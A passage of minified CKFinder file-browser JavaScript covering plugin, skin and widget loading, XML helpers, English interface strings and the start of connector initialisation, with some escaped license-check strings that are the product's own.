"'+u[A[0]].join(',')+'" was not found at "'+A[0]+'".';for(var B=0;B<z.length;B++){var C=u[z[B]];for(var D=0;D<C.length;D++){var E=C[D];v[E]=this.eB(E);r[E]=1;}}p.call(q,v);},this);}};a.plugins=new a.fQ('plugins/','plugin');var o=a.plugins;o.load=k.override(o.load,function(p){return function(q,r,s){var t={},u=function(v){p.call(this,v,function(w){k.extend(t,w);var x=[];for(var y in w){var z=w[y],A=z&&z.bM;if(A)for(var B=0;B<A.length;B++){if(!t[A[B]])x.push(A[B]);}}if(x.length)u.call(this,x);else{for(y in t){z=t[y];if(z.onLoad&& !z.onLoad.qK){z.onLoad();z.onLoad.qK=1;}}if(r)r.call(s||window,t);}},this);};u.call(this,q);};});o.rX=function(p,q,r){var s=this.eB(p);s.lang[q]=r;};(function(){var p={},q=function(r,s){var t=function(){p[r]=1;s();},u=new m('img');u.on('load',t);u.on('error',t);u.setAttribute('src',r);};a.rw={load:function(r,s){var t=r.length,u=function(){if(--t===0)s();};for(var v=0;v<r.length;v++){var w=r[v];if(p[w])u();else q(w,u);}}};})();a.skins=(function(){var p={},q={},r={},s=function(t,u,v,w){var x=p[u];if(!t.skin){t.skin=x;if(x.bz)x.bz(t);}var y=function(G){for(var H=0;H<G.length;H++)G[H]=a.getUrl(r[u]+G[H]);};if(!q[u]){var z=x.ls;if(z&&z.length>0){y(z);a.rw.load(z,function(){q[u]=1;s(t,u,v,w);});return;}q[u]=1;}v=x[v];var A=0;if(v){if(!v.iB)v.iB=[];else if(v.iB[t.name])A=1;}else A=1;if(A)w&&w();else{if(v.eb===undefined)v.eb=[];if(v.eb[t.name]===undefined)v.eb[t.name]=[];var B=v.eb[t.name];B.push(w);if(B.length>1)return;var C= !v.css|| !v.css.length,D= !v.js|| !v.js.length,E=function(){if(C&&D){v.iB[t.name]=1;for(var G=0;G<B.length;G++){if(B[G])B[G]();}}};if(!C){if(!v.rr){y(v.css);v.rr=1;}if(v.qx)for(var F=0;F<v.css.length;F++)a.oC.appendStyleSheet(v.css[F]);else t.on('themeSpace',function(G){if(G.data.space=='head')for(var H=0;H<v.css.length;H++)G.data.html+="<link rel='stylesheet' href='"+v.css[H]+"'>\n";G.removeListener();});C=1;}if(!D){y(v.js);t.scriptLoader.load(v.js,function(){D=1;E();});}E();}};return{add:function(t,u){p[t]=u;u.fh=r[t]||(r[t]=a.getUrl('skins/'+t+'/'));},loaded:p,load:function(t,u,v){var w=t.gd,x=t.fh;if(p[w]){s(t,w,u,v);var y=p[w];}else{r[w]=x;a.scriptLoader.load(x+'skin.js',function(){s(t,w,u,v);});}}};})();a.gc=new a.fQ('gc/','theme');a.bY=function(p){if(p.bY)return p.bY;this._={jZ:{},items:{},application:p};return this;};var p=a.bY;p.prototype={add:function(q,r,s){this._.items[q]={type:r,command:s.command||null,mp:Array.prototype.slice.call(arguments,2)};},create:function(q){var v=this;var r=v._.items[q],s=r&&v._.jZ[r.type],t=r&&r.command&&v._.application.cS(r.command),u=s&&s.create.apply(v,r.mp);if(t)t.pW.push(u);return u;},kd:function(q,r){this._.jZ[q]=r;}};(function(){var q=0,r=function(){var D='ckfinder'+ ++q;return a.instances&&a.instances[D]?r():D;},s={},t=function(D){var E=D.config.customConfig;if(!E)return false;var F=s[E]||(s[E]={});if(F.fn){F.fn.call(D,D.config);if(D.config.customConfig==E|| !t(D))D.cr('customConfigLoaded');}else a.scriptLoader.load(E,function(){if(CKFinder.customConfig)F.fn=CKFinder.customConfig;else F.fn=function(){};t(D);});return true;},u=function(D,E){D.on('customConfigLoaded',function(){if(E){if(E.on)for(var F in E.on)D.on(F,E.on[F]);k.extend(D.config,E,true);delete D.config.on;}v(D);});if(E&&E.id)D.config.id=E.id;if(E&&E.customConfig!=undefined)D.config.customConfig=E.customConfig;if(!t(D))D.cr('customConfigLoaded');},v=function(D){var E=D.config.skin.split(','),F=E[0],G=a.getUrl(E[1]||'skins/'+F+'/');D.gd=F;D.fh=G;D.iy='cke_skin_'+F+' skin_'+F;D.qn=D.ox();D.on('uiReady',function(){D.document.getWindow().on('lW',function(){k.setCookie('CKFinder_UTime',Math.round(new Date().getTime()/1000),true);k.setCookie('CKFinder_UId',encodeURIComponent(D.id?D.id:location.href),true);});});D.cr('configLoaded');z(D);},w=function(D,E){a.event.jP=true;D.document.on('keydown',function(F){var G=F.data,H=G.oV(),I=G.db();if(H==116||I==a.bP+82||I==a.bP+a.dy+82){D.execCommand('refresh');E.$.event&&E.$.event.keyCode&&(E.$.event.keyCode=5055);try{F.data.preventDefault();}catch(F){}}});a.event.jP=false;},x=function(D,E,F){var G=[],H,I;for(I=0;I<F.length;I++){H=F[I];G.push({evt:'onbeforeunload',bi:H.bH().$,fO:H.bH().$.onbeforeunload},{evt:'onunload',bi:H.getWindow().$,fO:H.getWindow().$.onunload},{evt:'onbeforeunload',bi:H.getWindow().$,fO:H.getWindow().$.onbeforeunload});}E.$.onunload=E.$.onbeforeunload=function(){var J;for(J=0;J<G.length;J+=1)G[J].bi[G[J].evt]=G[J].fO;};},y=function(D,E){var F=[a.oC],G,H=E.$.top.location.href.match(/ckfinder.html/)||E.$.top.name=='CKFinderpopup';if(!H)return;D.document.focus();D.focus();if(D.cg.inUrlPopup)try{F.push(new l(a.oC.getWindow().$.opener.document));}catch(I){}w(D,E);x(D,E,F);for(G=0;G<F.length;G+=1)F[G].bH().$.onbeforeunload=F[G].getWindow().$.onunload=F[G].getWindow().$.onbeforeunload=function(){var J=D.element&&D.element.getDocument().getWindow().$;if(!J.closed)J.close();};},z=function(D){a.lang.load(D.config.language,D.config.defaultLanguage,function(E,F){D.langCode=E;D.lang=k.prototypedCopy(F);D.lB=(function(){var G="['"+D.lang.DateAmPm.join("','")+"']",H=D.lang.DateTime.replace(/dd|mm|yyyy|hh|HH|MM|aa|d|m|yy|h|H|M|a/g,function(I){var J;switch(I){case 'd':J="day.replace(/^0/,'')";break;case 'dd':J='day';break;case 'm':J="month.replace(/^0/,'')";break;case 'mm':J='month';break;case 'yy':J='year.substr(2)';break;case 'yyyy':J='year';break;case 'H':J="hour.replace(/^0/,'')";break;case 'HH':J='hour';break;case 'h':J="( hour < 12 ? hour : ( ( hour - 12 ) + 100 ).toString().substr( 1 ) ).replace(/^0/,'')";break;case 'hh':J='( hour < 12 ? hour : ( ( hour - 12 ) + 100 ).toString().substr( 1 ) )';break;case 'M':J="minute.replace(/^0/,'')";break;case 'MM':J='minute';break;case 'a':J=G+'[ hour < 12 ? 0 : 1 ].charAt(0)';break;case 'aa':J=G+'[ hour < 12 ? 0 : 1 ]';break;default:J="'"+I+"'";}return "',"+J+",'";});H="'"+H+"'";H=H.replace(/('',)|,''$/g,'');return new Function('day','month','year','hour','minute','return ['+H+"].join('');");})();if(h.gecko&&h.version<10900&&D.lang.dir=='rtl')D.lang.dir='ltr';A(D);});},A=function(D){var E=D.config,F=E.plugins,G=E.extraPlugins,H=E.removePlugins;if(G){var I=new RegExp('(?:^|,)(?:'+G.replace(/\s*,\s*/g,'|')+')(?=,|$)','g');F=F.replace(I,'');F+=','+G;}if(H){I=new RegExp('(?:^|,)(?:'+H.replace(/\s*,\s*/g,'|')+')(?=,|$)','g');F=F.replace(I,'');}o.load(F.split(','),function(J){var K=[],L=[],M=[],N;if(D.config.readOnly)for(var N in J){if(J[N].readOnly===false)delete J[N];}D.plugins=J;for(N in J){var O=J[N],P=O.lang,Q=o.getPath(N),R=null;J[N].name=N;O.pathName=Q;if(P){R=k.indexOf(P,D.langCode)>=0?D.langCode:P[0];if(!O.lang[R])M.push(a.getUrl(Q+'lang/'+R+'.js'));else{k.extend(D.lang,O.lang[R]);R=null;}}L.push(R);K.push(O);}a.scriptLoader.load(M,function(){var S=['eK','bz','gr'];for(var T=0;T<S.length;T++)for(var U=0;U<K.length;U++){var V=K[U];if(T===0&&L[U]&&V.lang)k.extend(D.lang,V.lang[L[U]]);if(V[S[T]]){a.log('[PLUGIN] '+V.name+'.'+S[T]);V[S[T]](D);}}D.oW('pluginsLoaded');B(D);});});},B=function(D){a.skins.load(D,'application',function(){a.skins.load(D,'host',function(){C(D);});});},C=function(D){var E=D.config.theme;a.gc.load(E,function(){var F=D.theme=a.gc.eB(E);F.pathName=a.gc.getPath(E);D.oW('themeAvailable');});};a.application.prototype.iI=function(D){var E=m.eB(this._.element),F=this._.instanceConfig;delete this._.element;delete this._.instanceConfig;this._.ky={};this._.gS=[];E.getDocument().getWindow().$.CKFinder=D;this.element=E;this.document=null;this.rQ={};this.name=r();if(this.name in a.instances)throw '[CKFINDER.application] The instance "'+this.name+'" already exists.';this.config=k.prototypedCopy(n);this.bY=new p(this);this.fs=new a.fs(this);this.aL={};this.ld={};this.on('uiReady',function(G){var I=this;var H=I.document.getWindow();H.on('lW',I.destroy,I);if(I.cg.inPopup)y(I,H);},this);this.cg=new d(this);this.on('configLoaded',function(G){var H=this;e(H.cg,H,H.config.callback);H.id=H.config.id;},this);u(this,F);a.oW('instanceCreated',null,this);};})();k.extend(a.application.prototype,{bD:function(q,r){return this._.ky[q]=new a.command(this,r);},destroy:function(){var q=this;q.theme.destroy(q);q.oW('destroy');a.remove(q);},execCommand:function(q,r){a.log('[COMMAND] '+q);var s=this.cS(q),t={name:q,rm:r,command:s};if(s&&s.bu!=a.aY)if(this.oW('beforeCommandExec',t)!==true){t.returnValue=s.exec(t.rm);if(!s.async&&this.oW('afterCommandExec',t)!==true)return t.returnValue;}return false;},cS:function(q){return this._.ky[q];},ox:function(){var q=Math.round(new Date().getTime()/1000),r=k.getCookie('CKFinder_UTime'),s=decodeURIComponent(k.getCookie('CKFinder_UId'));if(s&&r&&s==(this.id?this.id:location.href)&&Math.abs(q-r)<5)return 1;return 0;},bs:''});(function(){var q='';for(var r=49;r<58;r++)q+=String.fromCharCode(r);for(r=65;r<91;r++){if(r==73||r==79)continue;q+=String.fromCharCode(r);}a.bs=q;a.nd="\x6c\157";a.jG="\150\x6f";a.hf=new window["\x52\x65\147\105\x78\160"]("\136\167\x77\x77\134\x2e");a.hg=new window["\x52\x65\147\105\x78\x70"]("\x3a\x5c\144\x2b\044");a.lS=function(s){return s.toLowerCase().replace(a.hf,'').replace(a.hg,'');};})();a.on('loaded',function(){var q=a.application.eb;if(q){delete a.application.eb;for(var r=0;r<q.length;r++)q[r].iI();}});delete a.dO;a.instances={};a.document=new l(document);a.oC=a.document.getWindow().$!=a.document.getWindow().$.top?new l(a.document.getWindow().$.top.document):a.document;a.add=function(q){a.instances[q.name]=q;a.jt=q;q.on('focus',function(){if(a.nG!=q){a.nG=q;a.oW('nG');}});q.on('blur',function(){if(a.nG==q){a.nG=null;a.oW('nG');}});};a.remove=function(q){delete a.instances[q.name];};a.aL={};a.eV=1;a.aS=2;a.aY=0;a.bF='';(function(){function q(t,u){return t+'.'+(u.name||u||t);};a.ld={bX:{},hS:function(t,u,v){var w=q(t,u);if(this.bX[w]!==undefined)throw '[CKFINDER] Widget '+w+' already bX!';a.log('[WIDGET] bX '+w);this.bX[w]=new s(w,v);return this.bX[w];},bz:function(t,u,v,w,x){var y=q(u,v),z=this.bX[y],A=k.deepCopy(z.hF),B=function(E,F,G){this.app=E;this.eh=F instanceof m?F:new m(F);this.hF=A?k.extend(A,G):G||{};this._={};var H=function(K){this.ib=K;};H.prototype=this.tools;this.tools=new H(this);var I=z.dT;if(I.length)for(var J=0;J<I.length;J++)I[J].call(this,E,this);};B.prototype=z;var C=new B(t,w,x);for(var D in C.fw){if(C.fw[D].readOnly&&t.config.readOnly)C.ke(D);else C.gA(D);}if(t.ld[y])throw '[CKFINDER Widget '+y+' already inited.';t.ld[y]=C;a.log('[WIDGET] instanced '+y);return C;}};var r={click:1,mouseover:1,mouseout:1,focus:1,blur:1,submit:1,dblclick:1,mousedown:1,mouseup:1,mousemove:1,keypress:1,keydown:1,keyup:1,load:1,lW:1,abort:1,error:1,resize:1,scroll:1,select:1,change:1,reset:1},s=function(t,u){var v=this;v.id=t;v.readOnly=true;v.fw={};v.hF=u||{};v.dT=[];v.tools=new v.tools(v);};s.prototype={gA:function(t){var y=this;a.log('[WIDGET] Enabling behavior '+t);var u=y.fw[t];if(!u)return;var v=y;for(var w=0;w<u.cC.length;w++){var x=u.cC[w];if(r[x])y.eh.on(x,u.fO,v);else{y.on(x,u.fO,v);y.app.on(x,u.fO,v);}}},ke:function(t){a.log('[WIDGET] Disabling behavior '+t);var u=this.fw[t];if(!u)return;for(var v=0;v<u.cC.length;v++){var w=u.cC[v];if(r[w])this.eh.removeListener(w,u.fO);else this.removeListener(w,u.fO);}},bh:function(t,u,v,w){if(!k.isArray(u))u=[u];this.fw[t]={cC:u,fO:v,readOnly:w===false};if(this.eh)this.gA(t);},removeBehavior:function(t){delete this.fw[t];},ur:function(){return this.fw;},bn:function(){return this.eh;},oE:function(){return this.hF;},data:function(){return this.hF;},tools:function(){}};s.prototype.tools.prototype={kg:function(t){if(t.target==this.ib.eh)return 1;}};a.event.du(s.prototype);})();a.xml=function(q){var r=null;if(typeof q=='object')r=q;else{var s=(q||'').replace(/&nbsp;/g,'\xa0');if(window.DOMParser)r=new DOMParser().parseFromString(s,'text/xml');else if(window.ActiveXObject){try{r=new ActiveXObject('MSXML2.DOMDocument');}catch(t){try{r=new ActiveXObject('Microsoft.XmlDom');}catch(t){}}if(r){r.async=false;r.resolveExternals=false;r.validateOnParse=false;r.loadXML(s);}}}this.mq=r;};a.xml.prototype={selectSingleNode:function(q,r){var s=this.mq;if(r||(r=s))if('selectSingleNode'in r)return r.selectSingleNode(q);else if(s.evaluate){var t=s.evaluate(q,r,null,9,null);return t&&t.singleNodeValue||null;}else if(r.querySelectorAll){var u=this.selectNodes(q,r);if(u.length==1){var t=q.match(/\/@(.*$)/);if(t)return u[0].getAttributeNode(t[1]);else return u[0];}}else alert('XPath is not supported in your browser');return null;},selectNodes:function(q,r){var s=this.mq,t=[];if(r||(r=s))if('selectNodes'in r)return r.selectNodes(q);else if(s.evaluate){var u=s.evaluate(q,r,null,5,null);if(u){var v;while(v=u.iterateNext())t.push(v);}}else if(r.querySelectorAll){var w=q.replace(/\/@(.*$)/,'[$1]').replace(/\//gi,'>');return r.querySelectorAll(w);}else alert('XPath is not supported in your browser');return t;},vB:function(q,r){var s=this.selectSingleNode(q,r),t=[];if(s){s=s.firstChild;while(s){if(s.xml)t.push(s.xml);else if(window.XMLSerializer)t.push(new XMLSerializer().serializeToString(s));s=s.nextSibling;}}return t.length?t.join(''):null;}};(function(){var q={address:1,tY:1,dl:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,p:1,pre:1,li:1,dt:1,de:1},r={body:1,div:1,table:1,tbody:1,tr:1,td:1,th:1,caption:1,form:1},s=function(t){var u=t.getChildren();for(var v=0,w=u.count();v<w;v++){var x=u.getItem(v);if(x.type==a.cv&&a.ga.um[x.getName()])return true;}return false;};j.qS=function(t){var z=this;var u=null,v=null,w=[],x=t;while(x){if(x.type==a.cv){if(!z.qH)z.qH=x;var y=x.getName();if(i&&x.$.scopeName!='HTML')y=x.$.scopeName.toLowerCase()+':'+y;if(!v){if(!u&&q[y])u=x;if(r[y])if(!u&&y=='div'&& !s(x))u=x;else v=x;}w.push(x);if(y=='body')break;}x=x.getParent();}z.block=u;z.tX=v;z.elements=w;};})();j.qS.prototype={sJ:function(q){var r=this.elements,s=q&&q.elements;if(!s||r.length!=s.length)return false;for(var t=0;t<r.length;t++){if(!r[t].equals(s[t]))return false;}return true;}};j.text=function(q,r){if(typeof q=='string')q=(r?r.$:document).createTextNode(q);this.$=q;};j.text.prototype=new j.bi();k.extend(j.text.prototype,{type:a.fl,hJ:function(){return this.$.nodeValue.length;},getText:function(){return this.$.nodeValue;},split:function(q){var v=this;if(i&&q==v.hJ()){var r=v.getDocument().jT('');r.kB(v);return r;}var s=v.getDocument(),t=new j.text(v.$.splitText(q),s);if(h.ie8){var u=new j.text('',s);u.kB(t);u.remove();}return t;},substring:function(q,r){if(typeof r!='number')return this.$.nodeValue.substr(q);else return this.$.nodeValue.substring(q,r);}});j.pa=function(q){q=q||a.document;this.$=q.$.createDocumentFragment();};k.extend(j.pa.prototype,m.prototype,{type:a.om,kA:function(q){q=q.$;q.parentNode.insertBefore(this.$,q.nextSibling);}},true,{append:1,pd:1,getFirst:1,dB:1,appendTo:1,jg:1,insertBefore:1,kA:1,replace:1,trim:1,type:1,ltrim:1,rtrim:1,getDocument:1,iu:1,getChild:1,getChildren:1});(function(){function q(u,v){if(this._.end)return null;var w,x=this.mk,y,z=this.vR,A=this.type,B=u?'getPreviousSourceNode':'getNextSourceNode';if(!this._.start){this._.start=1;x.trim();if(x.collapsed){this.end();return null;}}if(!u&& !this._.kp){var C=x.endContainer,D=C.getChild(x.endOffset);this._.kp=function(H,I){return(!I|| !C.equals(H))&&(!D|| !H.equals(D))&&(H.type!=a.cv||H.getName()!='body');};}if(u&& !this._.ka){var E=x.startContainer,F=x.startOffset>0&&E.getChild(x.startOffset-1);this._.ka=function(H,I){return(!I|| !E.equals(H))&&(!F|| !H.equals(F))&&(H.type!=a.cv||H.getName()!='body');};}var G=u?this._.ka:this._.kp;if(z)y=function(H,I){if(G(H,I)===false)return false;return z(H);};else y=G;if(this.current)w=this.current[B](false,A,y);else if(u){w=x.endContainer;if(x.endOffset>0){w=w.getChild(x.endOffset-1);if(y(w)===false)w=null;}else w=y(w)===false?null:w.hZ(true,A,y);}else{w=x.startContainer;w=w.getChild(x.startOffset);if(w){if(y(w)===false)w=null;}else w=y(x.startContainer)===false?null:x.startContainer.hL(true,A,y);}while(w&& !this._.end){this.current=w;if(!this.lf||this.lf(w)!==false){if(!v)return w;}else if(v&&this.lf)return false;w=w[B](false,A,y);}this.end();return this.current=null;};function r(u){var v,w=null;while(v=q.call(this,u))w=v;return w;};j.gm=k.createClass({$:function(u){this.mk=u;this._={};},ej:{end:function(){this._.end=1;},next:function(){return q.call(this);},previous:function(){return q.call(this,true);},sC:function(){return q.call(this,false,true)!==false;},sD:function(){return q.call(this,true,true)!==false;},uF:function(){return r.call(this);},uB:function(){return r.call(this,true);},reset:function(){delete this.current;this._={};}}});var s={block:1,'list-item':1,table:1,'table-row-group':1,'table-header-group':1,'table-footer-group':1,'table-row':1,'table-column-group':1,'table-column':1,'table-cell':1,'table-caption':1},t={hr:1};m.prototype.qy=function(u){var v=k.extend({},t,u||{});return s[this.getComputedStyle('display')]||v[this.getName()];};j.gm.pQ=function(u){return function(v,w){return!(v.type==a.cv&&v.qy(u));};};j.gm.us=function(){return this.pQ({br:1});};j.gm.tU=function(u){},j.gm.tW=function(u,v){function w(x){return x&&x.getName&&x.getName()=='span'&&x.hasAttribute('_fck_bookmark');};return function(x){var y,z;y=x&& !x.getName&&(z=x.getParent())&&w(z);y=u?y:y||w(x);return v^y;};};j.gm.sf=function(u){return function(v){var w=v&&v.type==a.fl&& !k.trim(v.getText());return u^w;};};})();(function(){if(h.webkit){h.hc=false;return;}var q=m.kE('<div style="width:0px;height:0px;position:absolute;left:-10000px;border:1px solid;border-color:red blue;"></div>',a.document);q.appendTo(a.document.getHead());try{h.hc=q.getComputedStyle('border-top-color')==q.getComputedStyle('border-right-color');}catch(r){h.hc=false;}if(h.hc)h.cssClass+=' cke_hc';q.remove();})();o.load(n.pO.split(','),function(){a.status='loaded';a.oW('loaded');var q=a._.io;if(q){delete a._.io;for(var r=0;r<q.length;r++)a.add(q[r]);}});if(i)try{document.execCommand('BackgroundImageCache',false,true);}catch(q){}CKFinder.lang.en={appTitle:'CKFinder',common:{unavailable:'%1<span class="cke_accessibility">, unavailable</span>',confirmCancel:'Some of the options were changed. Are you sure you want to close the dialog window?',ok:'OK',cancel:'Cancel',confirmationTitle:'Confirmation',messageTitle:'Information',inputTitle:'Question',undo:'Undo',redo:'Redo',skip:'Skip',skipAll:'Skip all',makeDecision:'What action should be taken?',rememberDecision:'Remember my decision'},dir:'ltr',HelpLang:'en',LangCode:'en',DateTime:'m/d/yyyy h:MM aa',DateAmPm:['AM','PM'],FoldersTitle:'Folders',FolderLoading:'Loading...',FolderNew:'Please type the new folder name: ',FolderRename:'Please type the new folder name: ',FolderDelete:'Are you sure you want to delete the "%1" folder?',FolderRenaming:' (Renaming...)',FolderDeleting:' (Deleting...)',DestinationFolder:'Destination Folder',FileRename:'Please type the new file name: ',FileRenameExt:'Are you sure you want to change the file extension? The file may become unusable.',FileRenaming:'Renaming...',FileDelete:'Are you sure you want to delete the file "%1"?',FilesDelete:'Are you sure you want to delete %1 files?',FilesLoading:'Loading...',FilesEmpty:'The folder is empty.',DestinationFile:'Destination File',SkippedFiles:'List of skipped files:',BasketFolder:'Basket',BasketClear:'Clear Basket',BasketRemove:'Remove from Basket',BasketOpenFolder:'Open Parent Folder',BasketTruncateConfirm:'Do you really want to remove all files from the basket?',BasketRemoveConfirm:'Do you really want to remove the file "%1" from the basket?',BasketRemoveConfirmMultiple:'Do you really want to remove %1 files from the basket?',BasketEmpty:'No files in the basket, drag and drop some.',BasketCopyFilesHere:'Copy Files from Basket',BasketMoveFilesHere:'Move Files from Basket',OperationCompletedSuccess:'Operation completed successfully.',OperationCompletedErrors:'Operation completed with errors.',FileError:'%s: %e',MovedFilesNumber:'Number of files moved: %s.',CopiedFilesNumber:'Number of files copied: %s.',MoveFailedList:'The following files could not be moved:<br />%s',CopyFailedList:'The following files could not be copied:<br />%s',Upload:'Upload',UploadTip:'Upload New File',Refresh:'Refresh',Settings:'Settings',Help:'Help',HelpTip:'Help',Select:'Select',SelectThumbnail:'Select Thumbnail',View:'View',Download:'Download',NewSubFolder:'New Subfolder',Rename:'Rename',Delete:'Delete',DeleteFiles:'Delete Files',CopyDragDrop:'Copy Here',MoveDragDrop:'Move Here',RenameDlgTitle:'Rename',NewNameDlgTitle:'New Name',FileExistsDlgTitle:'File Already Exists',SysErrorDlgTitle:'System Error',FileOverwrite:'Overwrite',FileAutorename:'Auto-rename',ManuallyRename:'Manually rename',OkBtn:'OK',CancelBtn:'Cancel',CloseBtn:'Close',UploadTitle:'Upload New File',UploadSelectLbl:'Select a file to upload',UploadProgressLbl:'(Upload in progress, please wait...)',UploadBtn:'Upload Selected File',UploadBtnCancel:'Cancel',UploadNoFileMsg:'Please select a file from your computer.',UploadNoFolder:'Please select a folder before uploading.',UploadNoPerms:'File upload not allowed.',UploadUnknError:'Error sending the file.',UploadExtIncorrect:'File extension not allowed in this folder.',UploadLabel:'Files to Upload',UploadTotalFiles:'Total Files:',UploadTotalSize:'Total Size:',UploadSend:'Upload',UploadAddFiles:'Add Files',UploadClearFiles:'Clear Files',UploadCancel:'Cancel Upload',UploadRemove:'Remove',UploadRemoveTip:'Remove !f',UploadUploaded:'Uploaded !n%',UploadProcessing:'Processing...',SetTitle:'Settings',SetView:'View:',SetViewThumb:'Thumbnails',SetViewList:'List',SetDisplay:'Display:',SetDisplayName:'File Name',SetDisplayDate:'Date',SetDisplaySize:'File Size',SetSort:'Sorting:',SetSortName:'by File Name',SetSortDate:'by Date',SetSortSize:'by Size',SetSortExtension:'by Extension',FilesCountEmpty:'<Empty Folder>',FilesCountOne:'1 file',FilesCountMany:'%1 files',Kb:'%1 KB',Mb:'%1 MB',Gb:'%1 GB',SizePerSecond:'%1/s',ErrorUnknown:'It was not possible to complete the request. (Error %1)',Errors:{10:'Invalid command.',11:'The resource type was not specified in the request.',12:'The requested resource type is not valid.',102:'Invalid file or folder name.',103:'It was not possible to complete the request due to authorization restrictions.',104:'It was not possible to complete the request due to file system permission restrictions.',105:'Invalid file extension.',109:'Invalid request.',110:'Unknown error.',111:'It was not possible to complete the request due to resulting file size.',115:'A file or folder with the same name already exists.',116:'Folder not found. Please refresh and try again.',117:'File not found. Please refresh the files list and try again.',118:'Source and target paths are equal.',201:'A file with the same name is already available. The uploaded file was renamed to "%1".',202:'Invalid file.',203:'Invalid file. The file size is too big.',204:'The uploaded file is corrupt.',205:'No temporary folder is available for upload in the server.',206:'Upload cancelled due to security reasons. The file contains HTML-like data.',207:'The uploaded file was renamed to "%1".',300:'Moving file(s) failed.',301:'Copying file(s) failed.',500:'The file browser is disabled for security reasons. Please contact your system administrator and check the CKFinder configuration file.',501:'The thumbnails support is disabled.'},ErrorMsg:{FileEmpty:'The file name cannot be empty.',FileExists:'File %s already exists.',FolderEmpty:'The folder name cannot be empty.',FolderExists:'Folder %s already exists.',FolderNameExists:'Folder already exists.',FileInvChar:'The file name cannot contain any of the following characters: \n\\ / : * ? " < > |',FolderInvChar:'The folder name cannot contain any of the following characters: \n\\ / : * ? " < > |',PopupBlockView:'It was not possible to open the file in a new window. Please configure your browser and disable all popup blockers for this site.',XmlError:'It was not possible to properly load the XML response from the web server.',XmlEmpty:'It was not possible to load the XML response from the web server. The server returned an empty response.',XmlRawResponse:'Raw response from the server: %s'},Imageresize:{dialogTitle:'Resize %s',sizeTooBig:'Cannot set image height or width to a value bigger than the original size (%size).',resizeSuccess:'Image resized successfully.',thumbnailNew:'Create a new thumbnail',thumbnailSmall:'Small (%s)',thumbnailMedium:'Medium (%s)',thumbnailLarge:'Large (%s)',newSize:'Set a new size',width:'Width',height:'Height',invalidHeight:'Invalid height.',invalidWidth:'Invalid width.',invalidName:'Invalid file name.',newImage:'Create a new image',noExtensionChange:'File extension cannot be changed.',imageSmall:'Source image is too small.',contextMenuName:'Resize',lockRatio:'Lock ratio',resetSize:'Reset size'},Fileeditor:{save:'Save',fileOpenError:'Unable to open file.',fileSaveSuccess:'File saved successfully.',contextMenuName:'Edit',loadingFile:'Loading file, please wait...'},Maximize:{maximize:'Maximize',minimize:'Minimize'},Gallery:{current:'Image {current} of {total}'},Zip:{extractHereLabel:'Extract here',extractToLabel:'Extract to...',downloadZipLabel:'Download as zip',compressZipLabel:'Compress to zip',removeAndExtract:'Remove existing and extract',extractAndOverwrite:'Extract overwriting existing files',extractSuccess:'File extracted successfully.'},Search:{searchPlaceholder:'Search'}};(function(){var r=1,s=2,t=4,u=8,v=16,w=32,x=64,y=128;a.aL.Acl=function(z){var A=this;if(!z)z=0;A.folderView=(z&r)==r;A.folderCreate=(z&s)==s;A.folderRename=(z&t)==t;A.folderDelete=(z&u)==u;A.fileView=(z&v)==v;A.fileUpload=(z&w)==w;A.fileRename=(z&x)==x;A.fileDelete=(z&y)==y;};o.add('acl');})();(function(){o.add('connector',{bM:[],bz:function(s){s.on('appReady',function(){s.connector=new a.aL.Connector(s);var t=s.config.resourceType,u=t?{type:t}:null;s.connector.sendCommand('Init',u,function(v){var w;if(v.checkError())return;var x="\103\x6f\156\x6e\x65\x63\164\x6f\x72\057\103\x6f\x6e\156\145\143\x74\157\x72\x49\x6e\146\157\057";a.ed=v.selectSingleNode(x+"\100\163").value;a.bF=v.selectSingleNode(x+"\100\x63").value+'----';s.config.thumbsEnabled=v.selectSingleNode(x+"\x40\x74\x68\165\155\142\163\x45\156\141\x62\x6c\x65\144").value=='true';s.config.thumbsDirectAccess=false;if(s.config.thumbsEnabled){w=v.selectSingleNode(x+"\x40\x74\x68\x75\x6d\142\163\125\x72\x6c");if(w)s.config.thumbsUrl=w.value;w=v.selectSingleNode(x+"\x40\x74\x68\165\x6d\x62\x73\104\151\x72\145\143\x74\x41\x63\143\x65\x73\x73");if(w)s.config.thumbsDirectAccess=w.value=='true';w=v.selectSingleNode(x+"\x40\x74\x68\x75\155\x62\x73\x57\x69\144\x74\150");s.config.thumbsWidth=(w?parseInt(w.value,10):100)||100;w=v.selectSingleNode(x+"\x40\x74\x68\x75\x6d\x62\x73\110\145\x69\x67\150\x74");s.config.thumbsHeight=(w?parseInt(w.value,10):100)||100;}s.config.imagesMaxWidth=parseInt(v.selectSingleNode(x+"\x40\151\155\x67\127\x69\144\164\x68").value,10);s.config.imagesMaxHeight=parseInt(v.selectSingleNode(x+"\x40\x69\x6d\147\110\x65\x69\147\x68\164").value,10);w=v.selectSingleNode(x+"\100\165\160\x6c\157\x61\144\x4d\x61\170\x53\151\172\145");s.config.uploadMaxSize=w?parseInt(w.value,10):0;w=v.selectSingleNode(x+"\x40\165\160\154\x6f\141\144\103\x68\x65\x63\x6b\x49\155\x61\x67\x65\163");s.config.uploadCheckImages=w?w.value=='true':false;var y=v.selectSingleNode(x+"\x40\x70\x6c\x75\x67\151\x6e\x73"),z=y&&y.value;if(z&&z.length)o.load(z.split(','),function(A){var B=[],C=[],D=[];for(var E in A){var F=A[E],G=F.lang,H=o.getPath(E),I=null;if(!s.plugins[E])s.plugins[E]=A[E];else continue;A[E].name=E;F.pathName=H;if(G){I=k.indexOf(G,s.langCode)>=0?s.langCode:G[0];if(!F.lang[I])D.push(a.getUrl(H+'lang/'+I+'.js'));else{k.extend(s.lang,F.lang[I]);I=null;}}C.push(I);B.push(F);}a.scriptLoader.load(D,function(){var J=['eK','bz','gr'];for(var K=0;K<J.length;K++)for(var L=0;L<B.length;L++){var M=B[L];if(K===0&&C[L]&&M.lang)k.extend(s.lang,M.lang[C[L]]);if(M[J[K]]){a.log('[PLUGIN] '+M.name+'.'+J[K]);M[J[K]](s);}}s.cr('uiReady');s.cr('appReady');s.oW('pluginsLoaded',{step:2,jN:s.connector});s.cr('connectorInitialized',{xml:v});});});else{s.oW('pluginsLoaded',{step:2,jN:s.connector});s.cr('connectorInitialized',{xml:v});}});});}});a.aL.Connector=function(s){this.app=s;var t=s.config.connectorLanguage||'php';if(s.config.connectorPath)this.oN=s.config.connectorPath;else 